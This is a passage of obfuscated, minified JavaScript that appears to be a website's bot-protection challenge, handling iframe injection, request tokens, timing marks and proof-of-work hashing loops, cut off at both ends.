_0x422f7e[_0x5dd0bc(0x319)]=_0x5d5663(0x0),_0x422f7e[_0x5dd0bc(0x462)]=_0x5d5663(0x1),_0x422f7e[_0x5dd0bc(0x430)]=_0x5d5663(0x2),_0x5dd0bc(0x4c0)+'on'==typeof Symbol&&(_0x422f7e[Symbol[_0x5dd0bc(0x311)+'or']]=function(){return this;}),_0x422f7e;function _0x5d5663(_0x56d0){return function(_0xdbe44f){return function(_0x221794){var _0x1a0398=a1_0x422d;if(_0x142b61)throw new TypeError(_0x1a0398(0x4f9)+_0x1a0398(0x1b5)+_0x1a0398(0x1bb)+_0x1a0398(0x2bb)+_0x1a0398(0x201)+'.');for(;_0x422f7e&&(_0x422f7e=0x0,_0x221794[0x0]&&(_0x3ecd1d=0x0)),_0x3ecd1d;)try{if(_0x142b61=0x1,_0xc4c240&&(_0x167e00=0x2&_0x221794[0x0]?_0xc4c240[_0x1a0398(0x430)]:_0x221794[0x0]?_0xc4c240[_0x1a0398(0x462)]||((_0x167e00=_0xc4c240[_0x1a0398(0x430)])&&_0x167e00[_0x1a0398(0x2b2)](_0xc4c240),0x0):_0xc4c240[_0x1a0398(0x319)])&&!(_0x167e00=_0x167e00[_0x1a0398(0x2b2)](_0xc4c240,_0x221794[0x1]))[_0x1a0398(0x215)])return _0x167e00;switch(_0xc4c240=0x0,_0x167e00&&(_0x221794=[0x2&_0x221794[0x0],_0x167e00[_0x1a0398(0x4ba)]]),_0x221794[0x0]){case 0x0:case 0x1:_0x167e00=_0x221794;break;case 0x4:return _0x3ecd1d[_0x1a0398(0x3b7)]++,{'value':_0x221794[0x1],'done':!0x1};case 0x5:_0x3ecd1d[_0x1a0398(0x3b7)]++,_0xc4c240=_0x221794[0x1],_0x221794=[0x0];continue;case 0x7:_0x221794=_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;default:if(!(_0x167e00=_0x3ecd1d[_0x1a0398(0x37e)],(_0x167e00=_0x167e00[_0x1a0398(0x523)]>0x0&&_0x167e00[_0x167e00[_0x1a0398(0x523)]-0x1])||0x6!==_0x221794[0x0]&&0x2!==_0x221794[0x0])){_0x3ecd1d=0x0;continue;}if(0x3===_0x221794[0x0]&&(!_0x167e00||_0x221794[0x1]>_0x167e00[0x0]&&_0x221794[0x1]<_0x167e00[0x3])){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x221794[0x1];break;}if(0x6===_0x221794[0x0]&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x1]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x1],_0x167e00=_0x221794;break;}if(_0x167e00&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x2]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x2],_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x2f1)](_0x221794);break;}_0x167e00[0x2]&&_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;}_0x221794=_0x174272[_0x1a0398(0x2b2)](_0x2d2753,_0x3ecd1d);}catch(_0xafe70a){_0x221794=[0x6,_0xafe70a],_0xc4c240=0x0;}finally{_0x142b61=_0x167e00=0x0;}if(0x5&_0x221794[0x0])throw _0x221794[0x1];return{'value':_0x221794[0x0]?_0x221794[0x1]:void 0x0,'done':!0x0};}([_0x56d0,_0xdbe44f]);};}};Object[_0x147f99(0x3cb)+_0x147f99(0x4bf)+'ty'](_0x17685a,_0x147f99(0x353)+_0x147f99(0x45f),{'value':!0x0}),_0x17685a[_0x147f99(0x4c8)+_0x147f99(0x190)+_0x147f99(0x232)]=_0x39d363,_0x17685a[_0x147f99(0x1b6)+_0x147f99(0x408)]=_0x3c8503,_0x17685a[_0x147f99(0x39a)+_0x147f99(0x20e)]=_0x153d01,_0x17685a[_0x147f99(0x303)+_0x147f99(0x235)+_0x147f99(0x296)+_0x147f99(0x266)+_0x147f99(0x44b)]=function(){var _0x239141=_0x147f99,_0x3f086a,_0x42b176,_0x57d359=this,_0x968687=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x45f394),_0x24eaa1=null;if(_0x4ccc61[_0x239141(0x523)]>0x0){var _0x43c2ff=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x249b47);null!==_0x43c2ff&&(null===(_0x3f086a=_0x43c2ff[_0x239141(0x562)+_0x239141(0x22c)+'t'])||void 0x0===_0x3f086a||_0x3f086a[_0x239141(0x253)+_0x239141(0x49b)](_0x43c2ff));var _0x404e08=document[_0x239141(0x303)+_0x239141(0x22c)+'t'](_0x239141(0x22d));_0x404e08['id']=_0x249b47,_0x404e08[_0x239141(0x293)]=_0x4ccc61,_0x404e08[_0x239141(0x331)+'x'][_0x239141(0x4ba)]=_0x239141(0x54b)+_0x239141(0x4c6)+'s',_0x404e08[_0x239141(0x25c)][_0x239141(0x1c3)+_0x239141(0x48c)]=_0x239141(0x417),_0x404e08[_0x239141(0x25c)][_0x239141(0x32a)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x364)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x31f)+'on']=_0x239141(0x1d4),_0x404e08[_0x239141(0x25c)][_0x239141(0x50f)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x4cf)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x222)]=_0x239141(0x54f),_0x42b176=new Promise(function(_0x25e100){var _0x44c7c9=_0x239141;_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x1cc),function(){var _0xf698af=_0x44c7c9,_0x1e4a21,_0x14b9e1=_0x153d01(),_0x4323f2=null===_0x14b9e1?null:_0x3c8503(_0x14b9e1);null!==_0x4323f2&&(null===(_0x1e4a21=_0x404e08[_0xf698af(0x3a2)+_0xf698af(0x431)+'w'])||void 0x0===_0x1e4a21||_0x1e4a21[_0xf698af(0x52a)+_0xf698af(0x456)](_0x4323f2,'*')),_0x25e100();}),_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x317),function(){_0x25e100();});}),document[_0x239141(0x4da)][_0x239141(0x33c)+_0x239141(0x49b)](_0x404e08),_0x404e08[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x404e08;}else _0x968687?(_0x42b176=Promise[_0x239141(0x320)+'e'](),_0x968687[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x968687):_0x42b176=Promise[_0x239141(0x320)+'e']();return function(){return _0x58de13(_0x57d359,void 0x0,void 0x0,function(){return _0x494237(this,function(_0x3aa48b){var _0x53f41c=a1_0x422d;switch(_0x3aa48b[_0x53f41c(0x3b7)]){case 0x0:return window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']&&(clearTimeout(window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']),window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']=null),null!==_0x968687&&(_0x968687[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x417)),[0x4,_0x42b176];case 0x1:return _0x3aa48b[_0x53f41c(0x1d3)](),null!==_0x24eaa1&&(_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x42f),_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x1c3)+_0x53f41c(0x48c)]=_0x53f41c(0x306)+'e',_0x24eaa1[_0x53f41c(0x1c9)+_0x53f41c(0x31c)]),[0x4,new Promise(function(_0x2ee055){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x2ee055();});});});})];case 0x2:return _0x3aa48b[_0x53f41c(0x1d3)](),[0x2,_0x24eaa1];}});});};},_0x17685a[_0x147f99(0x421)+_0x147f99(0x456)]=function(_0x60bed7){var _0x4705b5=_0x147f99,_0x22132c;if(!_0x60bed7)return;_0x60bed7['id']===_0x45f394?_0x60bed7[_0x4705b5(0x25c)][_0x4705b5(0x38b)+'y']=_0x4705b5(0x417):null===(_0x22132c=_0x60bed7[_0x4705b5(0x562)+_0x4705b5(0x1c1)])||void 0x0===_0x22132c||_0x22132c[_0x4705b5(0x253)+_0x4705b5(0x49b)](_0x60bed7),null===window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']&&window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e']&&(window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']=window[_0x4705b5(0x3de)+_0x4705b5(0x27b)](window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e'],0x2710));},_0x17685a[_0x147f99(0x54a)+_0x147f99(0x3d2)]=_0x135a88;var _0x3a68d5=_0xbdf8be(0xd0c),_0x4ccc61=_0x135a88(''),_0x249b47=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x2f3)+_0x147f99(0x254),_0x45f394=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x26f);function _0x39d363(_0x5c797e){var _0x4912d6=_0x147f99,_0x540bb3,_0xd36686=(_0x540bb3=_0x5c797e)instanceof Array?null:_0x540bb3 instanceof Object?_0x540bb3:null;if(null===_0xd36686)return null;var _0xf4bea9=_0xd36686['r'],_0x22ed31=_0xd36686['c'];return _0x4912d6(0x1f0)!=typeof _0xf4bea9?null:{'customer_request_id':_0x4912d6(0x1f0)==typeof _0x22ed31?_0x22ed31:null,'request_id':_0xf4bea9};}function _0x3c8503(_0x1d61c2){var _0x2ea61b=_0x147f99;try{var _0x42a870=atob(_0x1d61c2[_0x2ea61b(0x22b)+'e'](/-/g,'+')[_0x2ea61b(0x22b)+'e'](/_/g,'/')[_0x2ea61b(0x22b)+'e'](/~/g,'='));return _0x39d363(JSON[_0x2ea61b(0x297)](_0x42a870));}catch(_0x28cc56){return null;}}function _0x153d01(){var _0x2e1d06=_0x147f99,_0x510ee8=(function(){var _0x2c965d=a1_0x422d;try{return(0x0,_0x3a68d5[_0x2c965d(0x30b)+_0x2c965d(0x49d)+_0x2c965d(0x455)+'t'])();}catch(_0x225bb4){return null;}}());if(null===_0x510ee8)return null;var _0x43fcf8=_0x510ee8[_0x2e1d06(0x293)][_0x2e1d06(0x225)]('?')[0x1]||null;if(null===_0x43fcf8)return null;for(var _0x380819=0x0,_0x2c2e24=_0x43fcf8[_0x2e1d06(0x225)]('&');_0x380819<_0x2c2e24[_0x2e1d06(0x523)];_0x380819++){var _0x2b78d4=_0x2c2e24[_0x380819][_0x2e1d06(0x225)]('='),_0x420a7c=_0x2b78d4[0x0],_0x43d56c=_0x2b78d4[0x1];if('s'===_0x420a7c)return _0x43d56c;}return null;}function _0x135a88(_0x43f3af){return _0x43f3af;}},0x140:function(_0x2f5bec,_0x515ecf){'use strict';var _0xb8ac0f=a1_0x422d;Object[_0xb8ac0f(0x3cb)+_0xb8ac0f(0x4bf)+'ty'](_0x515ecf,_0xb8ac0f(0x353)+_0xb8ac0f(0x45f),{'value':!0x0}),_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']=void 0x0,_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']={'base64ToUint8Array':function(_0x18b301){var _0x3c4e09=_0xb8ac0f,_0x10d652=null;if(window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)])_0x10d652=window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)](_0x18b301);else{var _0x1edbe4=window[_0x3c4e09(0x569)](_0x18b301);_0x10d652=new window[(_0x3c4e09(0x3d1))+(_0x3c4e09(0x227))](_0x1edbe4[_0x3c4e09(0x523)]);for(var _0x50ba6a=0x0;_0x50ba6a<_0x1edbe4[_0x3c4e09(0x523)];_0x50ba6a++)_0x10d652[_0x50ba6a]=_0x1edbe4[_0x3c4e09(0x39e)+_0x3c4e09(0x250)](_0x50ba6a);}return _0x10d652;}};},0x4af:function(_0x29da92,_0x545a04){'use strict';var _0x4c1580=a1_0x422d;Object[_0x4c1580(0x3cb)+_0x4c1580(0x4bf)+'ty'](_0x545a04,_0x4c1580(0x353)+_0x4c1580(0x45f),{'value':!0x0}),_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=void 0x0,_0x545a04[_0x4c1580(0x3f6)+_0x4c1580(0x54e)]=function(_0x5e3576){var _0x3ffd7e=_0x4c1580,_0x5bc5b3=_0x5e3576||-0x1!==location[_0x3ffd7e(0x4f7)][_0x3ffd7e(0x3bc)+'f'](_0x43f9fb);return performance&&_0x5bc5b3?new _0x1d3cd2(_0x5bc5b3):new _0x5ce145();};var _0x48b899=_0x4c1580(0x4d9)+'4_',_0x43f9fb=_0x4c1580(0x4d9)+_0x4c1580(0x2af)+_0x4c1580(0x264)+'e',_0x1d3cd2=(function(){var _0x2f4fdd=_0x4c1580;function _0x50192c(_0x906116){var _0x1345c3=a1_0x422d;this[_0x1345c3(0x275)+_0x1345c3(0x1cd)]=_0x906116;}return _0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x502)]=function(_0x2d7cf3){var _0xeb8e6e=_0x2f4fdd;this[_0xeb8e6e(0x2ba)](_0x48b899+_0x2d7cf3+_0xeb8e6e(0x1b9));},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4f6)+_0x2f4fdd(0x26a)+'l']=function(_0xffb836){var _0x411553=_0x2f4fdd;this[_0x411553(0x275)+_0x411553(0x1cd)]&&this[_0x411553(0x502)](_0xffb836);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4ae)]=function(_0x2c5bdc){var _0x75638a=_0x2f4fdd,_0xe5813d=(_0x2c5bdc=_0x48b899+_0x2c5bdc)+_0x75638a(0x53a);this[_0x75638a(0x2ba)](_0xe5813d),performance[_0x75638a(0x412)+_0x75638a(0x416)+'s'](_0x2c5bdc),performance[_0x75638a(0x199)+'e'](_0x2c5bdc,_0x2c5bdc+_0x75638a(0x1b9),_0xe5813d);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2f6)+_0x2f4fdd(0x38c)]=function(_0x8e53c1){var _0x40483d=_0x2f4fdd;this[_0x40483d(0x275)+_0x40483d(0x1cd)]&&this[_0x40483d(0x4ae)](_0x8e53c1);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x3cd)+'y']=function(){var _0x3a6be9=_0x2f4fdd;return performance[_0x3a6be9(0x2b3)+_0x3a6be9(0x448)+_0x3a6be9(0x4e5)](_0x3a6be9(0x199)+'e')[_0x3a6be9(0x513)](function(_0x30a3ba){var _0x54b12f=_0x3a6be9;return 0x0===_0x30a3ba[_0x54b12f(0x32f)][_0x54b12f(0x3bc)+'f'](_0x48b899);})[_0x3a6be9(0x25f)](function(_0x243608,_0x3fe424){var _0x402e17=_0x3a6be9;return _0x243608[_0x3fe424[_0x402e17(0x32f)][_0x402e17(0x22b)+'e'](_0x48b899,'')]=_0x3fe424[_0x402e17(0x549)+'on'],_0x243608;},{});},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2ba)]=function(_0x32ab93){var _0x38aef6=_0x2f4fdd;performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)]&&performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)](_0x32ab93),performance[_0x38aef6(0x2ba)]&&performance[_0x38aef6(0x2ba)](_0x32ab93);},_0x50192c;}());function _0x217e7c(){var _0x29a51b=_0x4c1580;return Date[_0x29a51b(0x2b0)]?Date[_0x29a51b(0x2b0)]():new Date()[_0x29a51b(0x3ae)+'e']();}_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=_0x1d3cd2;var _0x5ce145=(function(){var _0x3c75b6=_0x4c1580;function _0x30baa2(){var _0x1129b2=a1_0x422d;this[_0x1129b2(0x399)]={},this[_0x1129b2(0x199)+'es']={};}return _0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x502)]=function(_0x5151ee){var _0x94eaa5=_0x3c75b6;this[_0x94eaa5(0x399)][_0x5151ee]=_0x217e7c();},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4f6)+_0x3c75b6(0x26a)+'l']=function(_0xde812f){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4ae)]=function(_0x45dcc7){var _0x2a5551=_0x3c75b6;this[_0x2a5551(0x199)+'es'][_0x45dcc7]=_0x217e7c()-this[_0x2a5551(0x399)][_0x45dcc7];},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x2f6)+_0x3c75b6(0x38c)]=function(_0x56bd56){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x3cd)+'y']=function(){var _0x51f33f=_0x3c75b6;return this[_0x51f33f(0x199)+'es'];},_0x30baa2;}());_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x5ce145;},0x7d1:function(_0x528f06,_0x227644){'use strict';var _0x4a8861=a1_0x422d;Object[_0x4a8861(0x3cb)+_0x4a8861(0x4bf)+'ty'](_0x227644,_0x4a8861(0x353)+_0x4a8861(0x45f),{'value':!0x0}),_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=void 0x0,_0x227644[_0x4a8861(0x4cb)+_0x4a8861(0x18b)]=function(_0x5638af,_0x5236b4,_0x502e54,_0x63610a){var _0x452f07=_0x4a8861;_0x5638af[_0x452f07(0x4d1)](function(_0x151856){var _0x4b2fcd=_0x452f07;if(null!==_0x151856){var _0x11703d=function(_0x404c80){var _0x31bdc7=a1_0x422d;try{var _0x12e525=JSON[_0x31bdc7(0x297)](atob(_0x404c80));return{'ok':{'i':JSON[_0x31bdc7(0x297)](_0x12e525['c']),'r':_0x404c80}};}catch(_0x438d88){return{'err':_0x438d88};}}(_0x151856);_0x4b2fcd(0x3dc)in _0x11703d?_0x63610a({'h':null,'t':0x0,'i':btoa(JSON[_0x4b2fcd(0x1f0)+_0x4b2fcd(0x4ce)](_0x151856)),'e':_0x11703d[_0x4b2fcd(0x3dc)],'w':null}):_0x5236b4()[_0x4b2fcd(0x4d1)](function(_0x597494){return function(_0x3e9a22,_0xb665ef){var _0x1a867a=a1_0x422d;if('m'in _0x3e9a22['i']){var _0x11ed4d=BigInt(_0x3e9a22['i']['i']),_0x553b82=BigInt(_0x3e9a22['i']['a']),_0x402a14=BigInt(_0x3e9a22['i']['m']),_0x26c7a7=_0x49eb6c(),_0xbbd3ae=0x0,_0x224c48=function(){try{var r=(0,_0x227644.runBbsBatch)(_0x11ed4d,_0x553b82,_0x402a14,_0xbbd3ae+1),n=_0x49eb6c();if('a'in r)return _0x63610a({h:null,t:n-_0x26c7a7,i:_0x3e9a22.r,e:null,w:r.a.w.toString()}),void _0x502e54(_0xb665ef);_0x11ed4d=r.b.w,_0xbbd3ae=r.b.r;}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x26c7a7,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x224c48,0x0);};_0x224c48();}else{var _0x34ca2a=_0x625a23(_0x3e9a22['i']['s']),_0x54ae93=new Int32Array(_0x625a23(_0x3e9a22['i']['d'])[_0x1a867a(0x428)]),_0x29b197=_0x49eb6c(),_0x2533c1=0x0,_0x4eb39c=function(){try{var e=_0x3bdd7d(_0x34ca2a,_0x54ae93,_0x2533c1),n=e[0],u=e[1];_0x2533c1+=u;var c=_0x49eb6c();if(n>=0||_0x2533c1>=_0x326979)return _0x63610a({h:n>=0?n:null,t:c-_0x29b197,i:_0x3e9a22.r,e:null,w:null}),void _0x502e54(_0xb665ef);}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x29b197,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x4eb39c,0x0);};_0x4eb39c();}}(_0x11703d['ok'],_0x597494);});}else _0x63610a({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x4e1593){_0x63610a({'h':null,'t':0x0,'i':null,'e':_0x4e1593,'w':null});});};var _0x326979=0x77359400;function _0x625a23(_0x59cfa9){var _0x44cb86=_0x4a8861;return new Uint8Array(_0x59cfa9[_0x44cb86(0x27f)](/.{1,2}/g)[_0x44cb86(0x211)](function(_0xe6e1ef){return parseInt(_0xe6e1ef,0x10);}));}var _0x49eb6c=function(){var _0x36972f=_0x4a8861;return Date[_0x36972f(0x2b0)]();};_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=function(_0x9e263d,_0x5e77bc,_0x152898,_0xfe39b){for(var _0x40db19=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x40db19;)for(var _0xc30332=0x0;_0xc30332<_0x306041;_0xc30332++,_0xfe39b++){var _0x3fcc7b=_0x9e263d*_0x9e263d%_0x152898;if(_0x3fcc7b===_0x5e77bc)return{'a':{'w':_0x9e263d,'r':_0xfe39b}};_0x9e263d=_0x3fcc7b;}return{'b':{'w':_0x9e263d,'r':_0xfe39b}};};var _0x3451cb=0x3e8,_0x306041=0x1388/0x6,_0x5a1130=new Int32Array(0x50),_0xb644c0=new ArrayBuffer(0x40),_0x41634f=new Uint8Array(_0xb644c0),_0x40e9ad=new Int32Array(_0xb644c0),_0x3bdd7d=function(_0x55018d,_0x3fe833,_0x49842b){var _0x948424=_0x4a8861,_0x28a454=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x948424(0x428)])[0x0]?function(_0x49c2e2){return _0x49c2e2;}:function(_0x1c59cc){return _0x1c59cc<<0x18&0xff000000|_0x1c59cc<<0x8&0xff0000|_0x1c59cc>>0x8&0xff00|_0x1c59cc>>0x18&0xff;},_0x13cf82=_0x28a454(_0x3fe833[0x0]),_0x5cf268=_0x28a454(_0x3fe833[0x1]),_0xfaa0d=_0x28a454(_0x3fe833[0x2]),_0x204103=_0x28a454(_0x3fe833[0x3]),_0x16b21f=_0x28a454(_0x3fe833[0x4]);_0x41634f[_0x948424(0x560)](_0x55018d,0x0);for(var _0x397770=0x5;_0x397770<0x10;_0x397770++)_0x40e9ad[_0x397770]=0x0;var _0x5863de=0x18;for(_0x41634f[_0x5863de++]=0x80;0x3&_0x5863de;)_0x41634f[_0x5863de++]=0x0;for(_0x5863de>>=0x2;_0x5863de<0x10;)_0x40e9ad[_0x5863de++]=0x0;_0x40e9ad[0xf]=_0x28a454(0xc0);for(var _0x4f0de4=0x0;_0x4f0de4<0x10;_0x4f0de4++)_0x40e9ad[_0x4f0de4]=_0x28a454(_0x40e9ad[_0x4f0de4]);for(var _0x45d8dc=0x0,_0x340bd7=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x340bd7;)for(_0x4f0de4=0x0;_0x4f0de4<0x1388;_0x4f0de4++,_0x45d8dc++){var _0x46d73d=_0x49842b+_0x45d8dc,_0x13e3d2=0x67452301,_0x4606d2=-0x10325477,_0x18bf44=-0x67452302,_0x109ba8=0x10325476,_0x2ec85f=-0x3c2d1e10;_0x40e9ad[0x4]=_0x28a454(_0x46d73d),_0x5a1130[_0x948424(0x560)](_0x40e9ad,0x0);for(var _0xf4a2bb=0x10;_0xf4a2bb<0x50;_0xf4a2bb++){var _0x5b67c2=_0x5a1130[_0xf4a2bb-0x3]^_0x5a1130[_0xf4a2bb-0x8]^_0x5a1130[_0xf4a2bb-0xe]^_0x5a1130[_0xf4a2bb-0x10];_0x5a1130[_0xf4a2bb]=_0x5b67c2<<0x1|_0x5b67c2>>>0x1f;}for(var _0x435c47=_0x13e3d2,_0x1bd29c=_0x4606d2,_0x5499bf=_0x18bf44,_0x2518c9=_0x109ba8,_0x4776ee=_0x2ec85f,_0x1b1c7c=0x0;_0x1b1c7c<0x14;_0x1b1c7c++){var _0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|~_0x1bd29c&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x5a827999|0x0;_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba;}for(;_0x1b1c7c<0x28;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x6ed9eba1|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x3c;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|_0x1bd29c&_0x2518c9|_0x5499bf&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x8f1bbcdc|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x50;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0xca62c1d6|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}if(_0x4606d2=_0x1bd29c+_0x4606d2|0x0,_0x18bf44=_0x5499bf+_0x18bf44|0x0,_0x109ba8=_0x2518c9+_0x109ba8|0x0,_0x2ec85f=_0x4776ee+_0x2ec85f|0x0,_0x13cf82===(_0x13e3d2=_0x435c47+_0x13e3d2|0x0)&&_0x5cf268===_0x4606d2&&_0xfaa0d===_0x18bf44&&_0x204103===_0x109ba8&&_0x16b21f===_0x2ec85f)return[_0x46d73d,_0x45d8dc];}return[-0x1,_0x45d8dc];};},0xa59:function(_0x114868,_0x17b6f1,_0x797037){'use strict';_0x797037['r'](_0x17b6f1),_0x797037['d'](_0x17b6f1,{'getInterrogator':function(){return _0x5c37e0;},'interrogate':function(){return _0x3cba62;},'sha1':function(){return _0x56dcd8;}});var _0x56dcd8=_0x797037(0xd1a);function _0x5c37e0(){var _0x143c42=a1_0x422d;return window[_0x143c42(0x4d9)+_0x143c42(0x375)+_0x143c42(0x224)+_0x143c42(0x1da)+_0x143c42(0x481)]&&new window[(_0x143c42(0x4d9))+(_0x143c42(0x375))+(_0x143c42(0x224))+(_0x143c42(0x1da))+(_0x143c42(0x481))]();}function _0x3cba62(_0x373cc8,_0x33c347,_0x15ed50,_0x5368a1){var _0x19e2ae=a1_0x422d;return _0x373cc8?_0x373cc8[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x33c347,_0x15ed50,_0x5368a1):new window[(_0x19e2ae(0x4d9))+(_0x19e2ae(0x375))+(_0x19e2ae(0x224))+'r'](_0x33c347)[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x15ed50,_0x5368a1);}},0xd0c:function(_0x450b27,_0x22fdcd){'use strict';var _0x1b1902=a1_0x422d;function _0x5d1e90(_0xdecf17){var _0x5c14f6=a1_0x422d;return _0xdecf17[_0x5c14f6(0x225)](/[?#]/)[0x0];}function _0x3f9638(_0x584c51){var _0x56e2be=a1_0x422d;return _0x5d1e90(_0x584c51[_0x56e2be(0x22b)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a3ddc(_0x3e8aa7,_0x5b9b89){var _0x4f89d4=a1_0x422d;for(var _0x47f268=_0x3f9638(_0x5b9b89),_0x1aa34c=0x0;_0x1aa34c<_0x3e8aa7[_0x4f89d4(0x523)];_0x1aa34c++){var _0x4c4a9c=_0x3e8aa7[_0x1aa34c],_0x31e3ce=_0x4c4a9c[_0x4f89d4(0x4d2)+_0x4f89d4(0x3b8)](_0x4f89d4(0x293));if(_0x31e3ce&&_0x3f9638(_0x31e3ce)===_0x47f268)return _0x4c4a9c;}return null;}function _0x2133bc(){var _0x1c2868=a1_0x422d,_0x3ebf3c='/Acquaile-dothat-Vulturne-burnes-Whis-moodnigh-be',_0x3d508a=_0x5a3ddc(document[_0x1c2868(0x536)+_0x1c2868(0x31a)+_0x1c2868(0x333)+'me'](_0x1c2868(0x4c6)),_0x3ebf3c);if(!_0x3d508a)throw new 